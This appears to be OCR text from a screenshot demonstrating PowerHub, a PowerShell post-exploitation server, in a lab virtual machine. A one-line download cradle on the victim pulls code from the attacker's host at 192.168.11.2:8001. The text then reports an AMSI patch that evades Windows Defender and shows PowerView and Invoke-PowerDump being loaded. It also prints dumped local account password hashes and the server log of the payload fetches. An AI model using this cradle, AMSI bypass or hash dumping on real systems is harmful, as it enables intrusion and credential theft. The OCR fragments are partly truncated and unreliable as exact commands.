 File Virtual Machine View Send Key
PowerHub
192.168.11.2:8001/hub
PowerHub
Hub Clipboard File Exchange
Hub
Paste this in
$K=new-objec
();$K.Proxy.
$K.downloads
Virus & thre
View threat history, scan fo
settings, and get protectio
Threat history
Last scan: 28.01.2019 (quic
0 420
Threats found Files scanned
Scan now
Run a new advanced scan
Virus & threat p
No action needed.
Select Administrator: Windows PowerShell (2)
PS C:\WINDOWS\system32> $K=new-object net.webclient;$K.proxy=[Net.We
y();$K.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;I
//192.168.11.2:8001/0');
POWERHUB
written by Adrian Vollmer, 2018-2019
Run 'Help-PowerHub' for help
AmsiScanBuffer patch has been applied.
0
PS C:\WINDOWS\system32> Load-HubModule powerview
[*] /ps1/PowerSploit/Recon/PowerView.ps1 imported.
PS C:\WINDOWS\system32> Load-HubModule powerdump
[*] /ps1/Invoke-PowerDump.ps1 imported.
PS C:\WINDOWS\system32> Invoke-PowerDump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16a
avollmer:1001:aad3b435b51404eeaad3b435b51404ee:681d37198a0b80c52ee3c
✘ ~/git/PowerHub master
$ ./powerhub.py 192.168.11.2 -p8001 --auth admin:secret
* Serving Flask app "powerhub.flask" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:8001/ (Press CTRL+C to quit)
192.168.11.3 - - [18/Mar/2019 21:51:48] "GET /hub HTTP/1.1" 401 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /hub HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /css/bootstrap.min.css HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /js/jquery-3.3.1.min.js HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /js/bootstrap.bundle.min.js HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /css/dashboard.css HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /js/feather.min.js HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /js/powerhub.js HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /css/SourceSansPro.css HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:51:52] "GET /favicon.ico HTTP/1.1" 404 -
192.168.11.3 - - [18/Mar/2019 21:52:05] "GET /0 HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:52:05] "GET /1 HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:52:12] "GET /m?m=28&c=1 HTTP/1.1" 200 -
192.168.11.3 - - [18/Mar/2019 21:52:15] "GET /m?m=2&c=1 HTTP/1.1" 200 -